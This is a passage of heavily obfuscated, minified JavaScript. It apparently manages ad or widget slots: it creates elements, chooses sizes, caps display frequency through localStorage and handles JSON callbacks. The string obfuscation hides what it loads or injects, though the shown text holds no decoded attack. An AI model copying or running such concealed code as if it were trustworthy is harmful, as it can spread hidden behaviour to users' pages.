f.g):0)?U[b(2832,"sh9P")+"id"]:0;f.Ra=ja?Ha[b(6039,"KmIi")]||0:0;f.eb=Ia=d[b(808,"jHQi")](qa,f.Ra);f.$a=c[b(5658,"42SM")+b(6652,"*XBL")];(Ca=d[b(2914,"9s(W")](sa,0)&&(f.fa||f.u==6||f.Ca&&d[b(798,"M98e")](wa,.005)||f.Ga))?d[b(1167,"Pkv3")](O,f,xa,za,g,f.$a):f.u==6?f.Z?d[b(3806,"F6l9")](U,f):ta(f,3,1):Da[b(3707,"5AC7")](f)}catch(l){d[b(4325,"(GKn")](Ea,f,b(3513,"Pkv3")+b(5367,"N9JK"),l)}}else if(g=c.B,!(c.G&&c.i||d[b(1599,"2*a)")](c.o,5)&&d[b(6910,"bTyf")](c.u,2))&&g)for(var e=d[b(3995,"Faq(")][b(2799,
"5AC7")]("|"),h=0;;){switch(e[h++]){case "0":c.G?c.G.id=c.g:(k[b(5439,"jT$r")+b(6837,"Ypih")]=d[b(5235,"lDiC")](d[b(2723,"!t@Q")](d[b(883,"(GKn")],c.g),b(621,"1s$!")+b(2012,"xKyT")),c.G=G(c.g));continue;case "1":k[b(3652,"lDiC")+b(3054,"Kikf")+"te"](d[b(2357,"lDiC")],d[b(823,"y8HR")](c.l+"x",c.m));continue;case "2":g=d[b(646,"\x26n]T")](d[b(373,"mGX2")](d[b(4020,"qiJq")],f),c.ua?d[b(6921,"1s$!")]:b(4545,"Rk6r")+"d");continue;case "3":d[b(608,"$i%!")](H,k,d[b(2851,"5AC7")](b(3811,"Rk6r")+b(6526,"l8VG")+
b(2825,"nKwk"),f));continue;case "4":k[b(3419,"Gzhr")+b(4836,"r8mD")+"te"](d[b(5155,"LHQy")],c.A);continue;case "5":k[b(5068,"r8mD")+b(4006,"nKwk")+"te"](b(4937,"EeY#")+b(6916,"jT$r")+b(5028,"efGr")+b(6153,"r8mD")+b(924,"xKyT")+"r",c.bb);continue;case "6":f=c.$?d[b(441,"nKwk")]:"";continue;case "7":d[b(4146,"N9JK")](oa,k,c.ya);continue;case "8":k[b(3794,"5AC7")+b(1448,"F6l9")+"te"](d[b(2760,"aV)@")],c.P);continue;case "9":c.Z&&d[b(6482,"^9[r")](H,k,b(4899,"EeY#")+b(4009,"$wdD")+b(2109,"bTyf")+b(716,
"gTm\x26")+b(1249,"N9JK"));continue;case "10":H(k,d[b(683,"1s$!")](g+f,V?d[b(1349,"Ypih")]:d[b(1853,"M98e")]));continue;case "11":c.Xa&&H(k,b(2270,"efGr")+b(2990,"xKyT")+b(5138,"9s(W")+b(4882,"42SM")+"o");continue;case "12":if(c.i)var k=c.i;else k=F[b(639,"KmIi")+b(5517,"w\x26bD")+b(6342,"Gzhr")](d[b(5224,"Kikf")]),c.ca==4?g[b(2182,"MVGV")+b(6033,"Faq(")+b(3752,"$i%!")+b(2414,"NYvs")+"t"](d[b(4271,"qiJq")],k):d[b(959,"jT$r")](c.ca,1)?g[b(2179,"Faq(")+b(6068,"lDiC")+b(6403,"pfb@")+b(1129,"1s$!")+"t"](d[b(1764,
"LHQy")],k):d[b(6079,"aV)@")](c.ca,3)?g[b(1949,"aV)@")+b(2510,"xKyT")+b(5414,"nKwk")+b(4598,"Pkv3")+"t"](d[b(5245,"\x26n]T")],k):c.ca==2&&g[b(758,"42SM")+b(686,"^9[r")+b(3560,"gTm\x26")+b(1361,"2*a)")+"t"](d[b(7027,"efGr")],k),c.i=k;continue;case "13":k[b(909,"Faq(")+b(5649,"jHQi")+"te"](b(2508,"MR3Y")+b(5456,"l8VG")+b(6489,"*XBL")+"x",1);continue;case "14":H(k,d[b(3207,"sh9P")](d[b(4181,"2*a)")],c.v));continue;case "15":H(k,g);continue}break}}function sb(c,b,f){var g=a;if(d[g(2683,"X!y^")](d[g(3664,
"qiJq")],d[g(3881,"^9[r")])){var e;if(d[g(1781,"jT$r")](typeof b,g(5408,"2*a)")+"t")||d[g(1741,"w\x26bD")](b,null))return b;for(e=0;d[g(1602,"y8HR")](e,c[g(893,"9s(W")+"h"]);e++){var h=d[g(6517,"X!y^")]("",e),k=d[g(1617,"Kikf")](f,!e);d[g(6950,"bTyf")](h,b)&&(b[c[e]]=k?c[b[e]]:d[g(2350,"Ypih")](sb,c,b[e],0),delete b[h])}return b}if(d[g(3186,"9s(W")](F.o,2))W.B=Z.B||ca[g(3557,"!t@Q")];else if(va.o==1&&P.O[g(4233,"xKyT")+"h"]&&!pa.B)try{if(b=1E6,h=za[g(6271,"1s$!")+g(1784,"EeY#")+g(3136,"aV)@")+"l"](U.O),
h[g(1450,"^9[r")+"h"]>0)for(e=0;e<h[g(5657,"NYvs")+"h"];e++)k=h[e][g(6663,"2*a)")+g(2533,"bTyf")+g(6629,"nKwk")+g(251,"[8Md")+"t"]()[g(2969,"1s$!")],d[g(6441,"Ypih")](k,b)&&(b=k,Aa.B=h[e],Ea++)}catch(l){d[g(1495,"nKwk")](Fa,Na,d[g(2898,"xKyT")]+Oa.O,l)}Ga.B&&(kb&&Ja&&(U=d[g(5602,"5AC7")](ja.B[g(2075,"5AC7")+g(5279,"Gzhr")+g(1230,"@OOf")+g(2995,"nKwk")+"t"]()[g(224,"N9JK")],Ha[g(2870,"$i%!")+"lY"]||0)),!Ia||d[g(5637,"9s(W")](qa,c))&&(Ca[g(6538,"NYvs")](sa),wa&&d[g(5672,"jHQi")](O,xa,1))}function S(c){for(var b=
a,f=d[b(2362,"qiJq")][b(4833,"jT$r")]("|"),g=0;;){switch(f[g++]){case "0":var e,h,k=c;continue;case "1":for(h=1;d[b(7010,"9s(W")](h,k[b(3281,"Pkv3")+"h"]);h+=2)for(e=0;d[b(5160,"LHQy")](e,k[h]);e++)c[b(3769,"*XBL")](k[h+1]);continue;case "2":c=[];continue;case "3":return c;case "4":if(d[b(4359,"42SM")](typeof c,b(2889,"$wdD")+"g"))for(k=[],h=0;d[b(938,"*XBL")](h,c[b(6043,"Faq(")+"h"]);h++)k[b(1253,"EeY#")](parseInt(c[h]));continue;case "5":if(k[0])return k[b(3249,"Kikf")](1);continue}break}}function jb(c){var b=
a;c.D=[];c.F=[];c.jb=0;c.S=1;c.V&&clearInterval(c.V);c.V=0;c.R=0;c.g||(c.g=d[b(2451,"5AC7")](d[b(2640,"pfb@")],c.v));ib[c.g]&&(Q[b(5707,"efGr")+b(5436,"\x26n]T")+"it"](c.g),ib[c.g]=0)}function Db(){var c=a,b,f,g;for(b=0;d[c(3898,")lRA")](b,$b[c(6289,"$i%!")+"h"]);b+=2)Ib[jc[$b[b]]]=$b[d[c(1672,"X!y^")](b,1)];for(b=0;d[c(1373,"F6l9")](b,la[c(5657,"NYvs")+"h"]);b++){var e=la[b];sb(jc,e[0],1);var h=Fc[e[1]];e[0].Ba=d[c(3961,"KmIi")](typeof h,d[c(3609,"F6l9")])?h:h()}for(g=0;d[c(5416,"2*a)")](g,Nb[c(3770,
"LHQy")+"h"]);g++)if(h=Nb[g],Array[c(5910,"l8VG")+"ay"](h))for(b=0;d[c(6365,"jHQi")](b,h[c(489,"$$6Z")+"h"]);b++)h[b]=jc[h[b]];else Nb[g]=jc[h];pc=S(pc);hc=d[c(5831,"LHQy")](S,hc);qc=d[c(5255,"42SM")](S,qc);ec=S(ec);ac=d[c(1419,"F6l9")](S,ac);dc=S(dc);rc=S(rc);kc=d[c(4940,"y8HR")](S,kc);Mb=S(Mb);sc=d[c(1844,"N9JK")](S,sc);cc=d[c(6537,"qiJq")](S,cc);fc=d[c(1409,"@OOf")](S,fc);tc=d[c(4085,"y8HR")](S,tc);bc=d[c(6331,"Pkv3")](S,bc);uc=d[c(3084,"1s$!")](S,uc);ic=S(ic);vc=d[c(6952,"jHQi")](S,vc);for(g=
0;d[c(5183,"w\x26bD")](g,9);g++){var k=d[c(1079,"aV)@")](Ma,Gc?Gc[g][c(3784,"\x26n]T")+"ce"]("~",c(3519,"!t@Q"))[c(4820,"y8HR")+"ce"]("@",c(2129,"Eg]l")+c(6126,"EeY#")+"x")[c(6151,"1s$!")+"ce"](":",c(5570,"1s$!")+"e")[c(3258,"9s(W")+"ce"](";",d[c(1604,"efGr")]):"",Cc[g],"",1,1,3,rc[g],[],[]);k.Ea=1;k.N=pc[g];k.M=hc[g];k.aa=k.o=f=kc[g]==7?5:kc[g];k.Z=d[c(2242,"(GKn")](f,5);k.Ka=bc[g];k.Ya=Ec[g];k.Za=Lc[g];k.Pa=vc[g];k.W=uc[g];k.ya="";k.L=ic[g];k.ua=d[c(502,"qiJq")](f,2);T[k.v]=T[k.A]||{};var l=Fc[Mc[g]];
k.J=(d[c(4743,"42SM")](typeof l,c(2854,"xKyT")+c(2852,"Kikf"))?l:d[c(4366,"Kikf")](l))&&!T[k.v][c(6641,"MVGV")+"le"]&&(V&&k.N||!V&&k.M)&&(qc[g]||Sb);h=Nb[g]||"";var m=ac[g];d[c(6215,"Faq(")](m,2)&&(m=3);k.u=m;k.P=h;k.D=d[c(1187,"pfb@")](k.u,6)||k.u==2?[]:[k.u];k.F=[k.W];h=[];var n=Bc[dc[g]];for(b=0;d[c(207,"lDiC")](b,n[c(893,"9s(W")+"h"]);b++)h[c(6262,"$wdD")]([n[b][0],n[b][1]]);k.C=h;k.l=h[0][0];k.m=h[0][1];k.qa=fc[g];k.U=sc[g];d[c(6706,"bTyf")](k.U,0)&&d[c(3927,"M98e")](k.U,30)&&(k.U=30);k.Ma=cc[g];
k.Oa=f==6||d[c(6995,"!t@Q")](f,3)&&d[c(2237,"Ypih")](m,2);if(h=f==5&&d[c(3786,"MVGV")](k.u,2))if(d[c(4751,"KmIi")]!==d[c(2250,"gTm\x26")]){h=parseInt;try{var r=I[c(1546,"^9[r")+c(562,"y8HR")+"ge"][c(1501,"l8VG")+"em"](d[c(1625,"jT$r")](d[c(4301,"y8HR")],k.v))}catch(z){r="0"}h=d[c(5614,"Gzhr")](h,r)+d[c(2039,"F6l9")](d[c(297,"9s(W")](k.Pa,1E3),60)>Date[c(2638,"$wdD")]()}else{var q={uhxrw:function(z,u){return d[c(6783,"!t@Q")](z,u)},vvLHI:function(z,u){return d[c(1671,"KmIi")](z,u)}};if(ja=0,Ha||d[c(2372,
"$wdD")](Ia),qa&&(p||(Ca=sa[c(1234,"mGX2")+c(655,"42SM")]||wa[c(531,"X!y^")][c(1918,"1s$!")+c(1058,"Gzhr")+"h"],O=xa[c(6132,"jHQi")+c(1802,"@OOf")+"t"]||za[c(513,"l8VG")][c(5684,"X!y^")+c(1792,"pfb@")+"ht"],(c(4671,"qiJq")+c(3170,"pfb@")+c(3739,"M98e")+c(1426,"qiJq"))[c(5667,"MR3Y")+"Of"](U[c(6446,"w\x26bD")+c(1139,"(GKn")])>-1&&(ta=1,Da(),Aa=Ea[c(3097,"(GKn")+c(739,"Pkv3")+c(606,"jT$r")](c(239,"NYvs")),Ba[c(5421,"aV)@")]=c(725,"$wdD")+c(5277,"xKyT"),La[c(1398,"lDiC")+c(867,"Gzhr")+"d"](Ma[c(5656,
"@OOf")+c(6717,"aV)@")+c(3867,"NYvs")](d[c(5835,"F6l9")])),(Fa[c(5268,"r8mD")]||Na[c(4328,"^9[r")+c(2411,"LHQy")+c(6627,"bTyf")+c(6420,"5AC7")](d[c(5104,"\x26n]T")])[0])[c(6992,"LHQy")+c(1274,"(GKn")+"d"](Oa))),bb!=1||d[c(4794,"\x26n]T")](d[c(4533,"efGr")],cb[c(1541,"qiJq")+c(1139,"(GKn")])&&!R||(Va=2,rb=new sb(S),jb[c(4767,"\x26n]T")+"ve"](Db[c(1825,"Ypih")]),tb<0&&(qa=Bb,d[c(2234,"EeY#")](pb,function(){Qa&&(Sa+=q[c(5125,"Pkv3")](F,2),q[c(4286,"gTm\x26")](p,q[c(3114,"sh9P")](Wa,20))&&(Xa=0),Ta=1)},
2E3))),mb==2)){d[c(1379,"lDiC")](Qa);for(var p=0;d[c(1734,"Rk6r")](p,5);p++)Sa(F,d[c(7008,"Ypih")](p,4E3)+1)}}h&&(k.J=0,A(k,c(3187,"Eg]l")));k.Ta=Ac[tc[g]];k.Va=Mb[g];Mb[g]&&ha[c(3385,"42SM")](k);k.j=d[c(5727,"$i%!")](qa,Dc[g],T[c(1749,"@OOf")+c(584,"lDiC")+"g"],(T[k.A]||{})[c(5662,"Faq(")+c(1864,"EeY#")+"g"]);k.fa=k.j[c(7026,"$wdD")+"rl"];k.L=k.L&&!k.j[c(921,"xKyT")+c(3549,"(GKn")+c(583,"@OOf")];k.Y=k.j.K&&k.fa||k.j[c(1284,"y8HR")+c(3023,"Eg]l")+c(5396,"mGX2")];k.$=k.j.K&&!k.Y;k.j[c(1048,"9s(W")+
c(4026,"X!y^")+c(6892,"^9[r")]&&E(k.j[c(2608,"EeY#")+c(6710,"Ypih")+c(6308,"Eg]l")],function(z){k.j[c(885,"MVGV")+"e"]=z[c(3196,"y8HR")+"s"]!=200?0:d[c(4976,"w\x26bD")](z[c(4344,"l8VG")+c(2232,"qiJq")][c(2883,"MR3Y")+c(2812,"w\x26bD")](0,1),"{")?JSON[c(541,"$$6Z")](z[c(3938,"pfb@")+c(4094,"\x26n]T")])[c(5653,"sh9P")+"e"]:z[c(5578,"MR3Y")+c(1805,"[8Md")];k.j[c(1048,"9s(W")+c(2853,"*XBL")+c(3223,"r8mD")]=0},1,0);k.ia=0;k.Ca=ec[g];k.da=d[c(2368,"mGX2")](m,6);h=k.H;k.T=f==5&&d[c(228,"Kikf")](k.l,1)?d[c(3963,
"Eg]l")](Bb,k,1,1):k.C;k.ib=.001;if((f=oc[g])&&d[c(5395,"jT$r")](m,2))for(f=f&&f[c(3281,"Pkv3")+"h"]?f:oc[d[c(4538,")lRA")](f,1)],b=0;d[c(6746,"MR3Y")](b,f[c(6030,"2*a)")+"h"]);b++)try{e=la[f[b]],d[c(1984,"y8HR")](tb,h,e),e[6]&&(k.$=1),e[7]&&(k.Y=1)}catch(z){if(d[c(5901,"Kikf")](d[c(3703,")lRA")],d[c(6148,"$wdD")]))d[c(5591,"LHQy")](A,k,d[c(1141,"NYvs")],z);else for(n=E[A][c(4509,"nKwk")],ea=0;d[c(6843,"@OOf")](G,n[c(5124,"gTm\x26")+"h"]);O++){var t=n[da][c(2918,"5AC7")+"r"];fa[t]||(G[t]=1,m[c(2862,
"w\x26bD")](t))}}}xb(da,void 0,void 0,l)}function tb(c,b){var f=a,g={lwUQS:function(k,l){return d[a0g(6552,"Pkv3")](k,l)},LsYBB:function(k,l){return d[a0g(6171,"l8VG")](k,l)}};if(f(1711,"1s$!")===d[f(2429,")lRA")])b[0].Ba&&(c.wa[f(858,")lRA")](b[0]),c.N[f(5521,"@OOf")](b[2]),c.M[f(6545,"r8mD")](b[3]),c.va[f(4999,"gTm\x26")](b[4]),c.Fa[f(3233,"$i%!")](b[5]),c.Ja[f(4479,"Gzhr")](b[6]),c.za[f(3385,"42SM")](b[7]),c.oa[f(5081,"[8Md")](b[8]),c.La[f(3742,"pfb@")](b[9]),c.X[f(6545,"r8mD")](b[10]));else if(c=
R[H],!c[f(4918,"lDiC")+f(5582,"bTyf")]&&(c[f(2856,"qiJq")+f(5691,"Kikf")]=1,g[f(3188,"Kikf")](e,c))){var e=g[f(6305,"@OOf")](G,c[f(2140,"lDiC")+f(710,"Pkv3")][f(4626,"[8Md")+f(6226,"$wdD")+"te"](f(237,"^9[r")+f(3811,"Rk6r")+f(6733,"lDiC")+f(5246,"^9[r")+"e"));if(c){var h=c[f(930,"Faq(")+f(6786,"1s$!")][0];c.i=c;g[f(726,"MVGV")](ma,c)&&b(e,c,c[f(4916,"qiJq")],h?h[f(4615,"LHQy")]:0,5,0)}}}function Bb(c,b,f){var g=a,e={Pxzsm:d[g(6554,"Faq(")],zRviN:d[g(5615,"xKyT")],YmtfZ:d[g(631,"$$6Z")],KoHah:function(u,
x,N,B){return d[g(3619,"(GKn")](u,x,N,B)},quysT:g(1657,"42SM")+g(4534,"$i%!")+g(5767,"[8Md")+g(1999,"Pkv3")+g(624,"sh9P")+g(669,"sh9P")+g(6845,"MR3Y")+g(1033,"[8Md")+g(3049,"[8Md")+g(3167,"@OOf")+g(2016,"Kikf")+g(3286,"Eg]l")+g(2617,"X!y^")+g(1986,"nKwk")+g(2462,"42SM")+g(3333,"\x26n]T")+g(6041,"(GKn")+g(3037,"r8mD")+g(5262,"l8VG"),SdmVF:d[g(5753,"$i%!")],ACbzk:function(u){return u()},owFRF:function(u,x){return u+x},kJsXI:d[g(5179,"sh9P")],OVMCF:function(u,x){return u==x},yHGhi:g(533,"w\x26bD")+g(2834,
"2*a)")+g(2666,"M98e")+g(5714,"Rk6r")+g(1436,"5AC7")+g(4361,"mGX2")+g(6767,"efGr")+g(6471,"EeY#")+g(2112,"NYvs")+g(5236,"r8mD")+g(1610,"w\x26bD")+" ",xPMvw:function(u,x){return u+x},nSsHr:function(u,x){return u+x},hMWXY:g(5735,"EeY#")+g(3104,"qiJq")+g(3324,"$wdD")+g(3709,"2*a)")+g(5829,"NYvs")+g(3994,"bTyf")+g(2113,"Rk6r"),tUPkk:d[g(3270,"1s$!")]},h=c.l,k=c.m,l,m=[];b=d[g(3420,"jHQi")](b,1)?parseInt(d[g(1292,"nKwk")](lb,.9)):b;f=f==1?d[g(5166,"X!y^")](parseInt(d[g(1462,"NYvs")](d[g(1983,"X!y^")](Z,
.8),Z-200)?d[g(4654,"aV)@")](Z,.8):d[g(6217,"X!y^")](Z,200)),Qb?100:0):f;for(l=0;d[g(5051,"sh9P")](l,Ya[g(2932,"Eg]l")+"h"]);l++)if(d[g(6659,"(GKn")](d[g(4265,"bTyf")],d[g(4652,"5AC7")]))for(var n=e[g(5644,"NYvs")][g(6141,"efGr")]("|"),r=0;;){switch(n[r++]){case "0":Q.i[g(4640,"qiJq")+g(1025,"1s$!")]=g(2793,"F6l9")+g(1365,"xKyT")+g(1498,"2*a)")+g(1866,"aV)@")+g(5907,"1s$!")+g(6830,"!t@Q")+g(4672,"bTyf")+g(1105,"gTm\x26")+g(6288,"gTm\x26")+g(6797,"$wdD")+g(6984,"9s(W")+g(2841,"Ypih")+g(5695,"$wdD")+
g(3965,"efGr")+g(1099,"y8HR")+g(2001,")lRA")+g(1067,"(GKn")+g(6743,"w\x26bD")+g(3992,"$wdD")+g(4117,"jT$r")+g(411,"Rk6r")+'" '+p+t+e[g(5417,"sh9P")];continue;case "1":var q=z[g(802,"N9JK")+g(5800,")lRA")+g(3646,"Pkv3")](g(1729,"$wdD")+"t");continue;case "2":k.i[g(4047,"jHQi")+g(3789,"l8VG")+"d"](q);continue;case "3":try{q[g(2493,"5AC7")+g(2413,"X!y^")+"d"](F[g(5651,"l8VG")+g(289,"sh9P")+g(3439,"Rk6r")](e[g(6414,"r8mD")]))}catch(u){q[g(4484,"\x26n]T")]=e[g(5980,"N9JK")]}continue;case "4":e[g(703,"2*a)")](E,
e[g(3796,"M98e")],null,X.i)[g(6800,"xKyT")+g(3530,"M98e")+"te"](g(4574,"$wdD")+g(1496,"X!y^")+"n",e[g(6521,"F6l9")]);continue;case "5":e[g(4866,"xKyT")](t);continue;case "6":t=t[g(4749,"mGX2")+"h"]?e[g(666,"5AC7")](e[g(2953,"gTm\x26")](e[g(3215,"KmIi")],t),'"'):"";continue;case "7":var p=e[g(4535,"jHQi")](aa.l,1)?e[g(974,"N9JK")]:e[g(4618,"Eg]l")](e[g(5319,"xKyT")](e[g(2520,"Rk6r")](e[g(4449,"aV)@")],ma.l),e[g(1281,"(GKn")]),p.m)+g(2236,"@OOf"),t=!l.P||da[g(1941,"xKyT")+"ay"](fa.P)?"":G.P;continue}break}else{var z=
Ya[l];z[0]<=b&&z[1]<=f&&(m[g(5081,"[8Md")](z),d[g(330,")lRA")](d[g(672,"Rk6r")](h,k),z[0]*z[1])&&(h=z[0],k=z[1]))}return d[g(623,"$i%!")](c.l,1)&&(c.l=h,c.m=k),c.C=m,m[g(6278,"$$6Z")]([b,f]),m[g(6030,"2*a)")+"h"]?m:0}function pb(c){var b=a,f={pAxQf:function(M,L){return d[a0g(1528,"^9[r")](M,L)},TfHej:function(M,L,Y,ua){return d[a0g(4970,"!t@Q")](M,L,Y,ua)},aUufA:d[b(5003,"Eg]l")],mBuQR:b(4099,"Gzhr")+b(6654,"9s(W")+b(4003,"5AC7")+b(1642,"2*a)"),HMlVV:d[b(4259,"$i%!")],yfbCV:function(M,L){return d[b(1991,
"(GKn")](M,L)},OaUZf:function(M,L){return M+L},zSBQQ:d[b(1816,"MR3Y")],NMpLS:b(2214,"sh9P")+b(3534,"N9JK")+b(4489,"mGX2")+b(5848,"nKwk")+b(1065,"jT$r")+b(7044,"y8HR")+b(2710,"aV)@")+b(4591,"$$6Z")+b(6740,"M98e")+b(377,"@OOf")+b(674,"Gzhr")+b(4551,"$i%!")+b(2627,"KmIi")+b(5583,"Gzhr")+"\x3e",gKqYW:b(6298,"$$6Z"),dyfze:function(M,L){return d[b(169,"$$6Z")](M,L)},NEion:function(M,L){return M+L},CTpaK:b(1348,"Eg]l")+b(1513,"aV)@")+b(2939,"Faq(")+b(5008,"lDiC")+b(3386,"mGX2")+b(892,"lDiC")+b(3259,"sh9P")+
b(857,"(GKn")+b(4472,"Pkv3")+b(6856,"lDiC")+b(891,"xKyT")+b(6459,"qiJq")+b(5064,"\x26n]T")+b(4523,"Ypih")+b(3797,"$i%!")+b(5949,"[8Md")+b(5267,"lDiC")+b(5295,"y8HR")+b(3520,"!t@Q")+b(5989,"$i%!")+b(4782,"r8mD")+b(3021,"MVGV")+b(6011,"jT$r")+b(1996,"pfb@")+b(795,"EeY#")+b(266,"sh9P")+b(2082,"xKyT")+b(6897,"[8Md")+b(6579,"*XBL")+b(6484,"1s$!")+b(1890,"!t@Q")+b(2161,"[8Md")+b(4238,"*XBL")+b(4527,"M98e")+b(5862,"LHQy")+b(2102,"jHQi")+b(1074,")lRA")+b(3311,"nKwk")+b(1429,"\x26n]T")+b(4982,"jT$r")+b(5243,
"bTyf")+b(6903,"Faq(")+b(6169,"$$6Z")+b(557,"bTyf")+b(3203,"KmIi")+b(4339,"r8mD")+b(1165,"^9[r")+b(917,"Kikf")+b(4608,"*XBL")+b(6355,"r8mD")+b(5141,"1s$!")+b(5674,"Ypih")+b(5596,"bTyf")+b(2868,"(GKn")+b(2546,"MVGV")+b(2762,"qiJq")+b(5355,"qiJq")+b(2445,"5AC7")+b(6237,"MR3Y")+b(1218,"!t@Q")+b(5787,"EeY#")+b(1250,"5AC7")+b(3291,"sh9P")+b(3434,"N9JK")+b(6826,"EeY#")+b(4370,"KmIi")+b(2104,"*XBL")+b(5588,"(GKn")+b(457,"Kikf")+b(5304,"1s$!")+b(2738,"!t@Q")+b(4076,"aV)@")+b(3503,"efGr")+b(3656,"N9JK")+b(6784,
"1s$!")+b(1276,"Gzhr")+b(2444,"MR3Y")+b(1527,"Gzhr")+b(3481,"[8Md")+b(2025,"@OOf")+b(4774,"N9JK")+b(1228,")lRA")+b(607,"(GKn")+b(1799,"M98e")+b(6486,"jHQi")+b(2190,"^9[r")+b(4214,"Eg]l")+b(4011,"Eg]l")+b(5298,"2*a)")+b(4357,"Kikf")+b(4756,"Ypih")+b(4139,"EeY#")+b(1714,"jT$r")+b(1347,"M98e")+b(1574,"gTm\x26")+b(4948,"xKyT")+b(6462,"Rk6r")+b(1400,"\x26n]T")+b(2021,"\x26n]T")+b(4554,"mGX2")+b(5119,"efGr")+b(4503,"$i%!")+b(1682,"xKyT")+b(3074,"X!y^")+b(1843,"Faq(")+b(6883,"\x26n]T")+b(1770,"EeY#")+b(4162,
"Ypih")+b(6983,"LHQy")+b(3581,"*XBL")+b(6694,"w\x26bD")+b(2948,"gTm\x26")+b(3185,"Eg]l")+b(5039,"y8HR")+b(1779,"\x26n]T")+b(413,"$i%!")+b(3576,")lRA")+b(3121,"M98e")+b(5440,"MR3Y")+b(2050,"5AC7")+b(5677,"efGr")+b(6018,"2*a)")+b(6734,"M98e")+b(2616,"l8VG")+b(177,"pfb@")+b(3620,"w\x26bD")+b(5858,"l8VG")+b(2454,"sh9P")+b(1703,"y8HR")+b(1175,"M98e")+b(1112,"1s$!")+b(6375,"w\x26bD")+b(6235,"MVGV")+b(4038,"Gzhr")+b(3067,"Ypih")+b(4394,"sh9P")+b(3109,"[8Md")+b(5097,"Rk6r")+b(6323,"*XBL")+b(6979,"Pkv3")+
b(2259,"$wdD")+b(3602,"$wdD")+b(3120,"X!y^")+b(6870,")lRA")+b(661,"X!y^")+b(6449,"pfb@")+b(4127,"jT$r")+b(3613,"Kikf")+b(6162,"lDiC")+b(1166,"MR3Y")+b(1303,"jHQi"),PEkpJ:function(M,L){return d[b(932,"$i%!")](M,L)},knola:function(M,L){return d[b(2579,"jHQi")](M,L)},XaGjm:b(5030,"gTm\x26")+b(3235,"efGr")+b(5702,"Eg]l")+b(6744,"Faq(")+b(5908,"Gzhr")+b(4004,"bTyf")+b(414,"Gzhr")+b(4074,"!t@Q"),REsvO:b(4908,"xKyT")+':"',LNIOQ:function(M){return d[b(2537,"M98e")](M)},wEXgS:function(M,L){return M===L},DLkKR:function(M,
L,Y){return d[b(854,"KmIi")](M,L,Y)},JZMwv:function(M,L,Y,ua){return d[b(1608,"bTyf")](M,L,Y,ua)},FGrnK:function(M,L,Y,ua){return M(L,Y,ua)},aFBMT:d[b(2577,"[8Md")]};if(d[b(6997,"lDiC")](d[b(3985,"LHQy")],d[b(1491,"Faq(")])){var g=g.j,e=g[b(2265,")lRA")+"e"]||b(2490,"Kikf")+b(1316,"y8HR")+b(6836,"w\x26bD")+b(6524,"aV)@")+b(2025,"@OOf")+b(4641,"r8mD")+b(3711,"2*a)")+b(2821,"sh9P")+b(3853,"Faq(")+b(6611,")lRA"),h=f[b(6602,"efGr")](F,g,f[b(6103,"pfb@")],1);W(Z,f[b(6902,"1s$!")]);ca.G[b(6507,"bTyf")+
b(6369,"(GKn")][b(2322,"!t@Q")+b(6623,"Ypih")+b(5838,"pfb@")+b(1559,")lRA")](f[b(250,"MVGV")],f[b(2092,"EeY#")](f[b(1870,"F6l9")](f[b(3803,"sh9P")],v.g),f[b(1692,"nKwk")]));C.ka=f[b(2238,"F6l9")](p,S.g+(b(3933,"MVGV")+"e"));ba.ka[b(1959,"F6l9")+b(3467,"bTyf")+b(605,"42SM")+"r"](f[b(4681,"KmIi")],function(){g(e)});ka=ia||g[b(3907,"aV)@")+"rl"];V[b(6409,"Faq(")]();K[b(3126,"mGX2")](f[b(6775,"5AC7")](f[b(316,"bTyf")](f[b(4201,"*XBL")],B.v),b(270,"2*a)")+b(2584,"Faq(")+b(5070,"Faq(")+b(6094,"Eg]l")+b(1126,
"y8HR")+b(1338,"jHQi")+b(2171,"l8VG")+b(3607,"(GKn")+b(5734,"lDiC")+b(5244,"Ypih")+b(5137,"jT$r")+b(1499,"MVGV")+b(460,"MR3Y")+b(3202,"sh9P")+b(1052,"MVGV")+b(6546,"2*a)")+b(5067,"42SM")+b(6297,"w\x26bD")+b(6823,"nKwk")+b(913,"MR3Y")+b(3146,")lRA")+b(4611,"2*a)")+b(3460,"Kikf")+b(4023,"pfb@")+b(4247,"w\x26bD")+b(1769,"LHQy")+b(1395,"sh9P")+b(4695,"*XBL")+b(1657,"42SM")+b(4357,"Kikf")+b(1505,"Rk6r")+b(4345,"qiJq")+b(671,"l8VG")+b(6690,"MVGV")+b(1833,"@OOf")+b(282,"MVGV")+b(2244,"MR3Y")+b(364,"jHQi")+
b(1189,"Faq("))+(f[b(6764,"aV)@")](f[b(2119,"LHQy")](f[b(5480,"lDiC")](e+f[b(3984,"[8Md")],Ja),f[b(1713,"mGX2")]),U)+(b(2447,")lRA")+b(6575,"EeY#")+b(6980,"M98e")+b(1359,"bTyf")+b(6155,"M98e")+b(3617,")lRA")+b(5547,"Pkv3")+b(1286,"r8mD")+b(2336,"Gzhr")+b(1831,"Rk6r")+b(4693,"NYvs")+b(1814,"mGX2")+b(2790,"Eg]l")+b(4423,"qiJq")+b(5477,"Faq(")+b(5636,"Gzhr")+b(4465,"*XBL")+b(516,"Eg]l")+b(1306,"(GKn")+b(2770,"jHQi")+b(6878,"LHQy")+b(2346,"qiJq")+b(3461,"Faq(")+b(6720,"42SM")+b(3489,"F6l9")+b(3462,"LHQy")+
b(3072,"M98e")+b(6198,"nKwk")+b(3199,"MVGV")+b(6969,"lDiC")+b(5696,"(GKn")+b(6352,"Ypih")+b(3659,"^9[r")+b(3152,"MVGV")+b(618,")lRA")+b(2946,"aV)@"))));ja[b(4069,"w\x26bD")]();N.ha=1;x.ra=0;h&&f[b(6682,"jT$r")](y,c);Ca[b(884,"$wdD")+b(4798,"sh9P")+b(5571,"N9JK")+"r"](b(6150,"NYvs")+"l",function(){f[b(736,"Kikf")](g,e)})}else{c.ia=1;try{if(d[b(548,"sh9P")]!==b(3630,"Gzhr")){var k,l,m=c.T,n={},r=[],q;for(l=0;d[b(660,"aV)@")](l,la[b(5124,"gTm\x26")+"h"]);l++)if(d[b(2650,"N9JK")](b(3704,"l8VG"),d[b(6130,
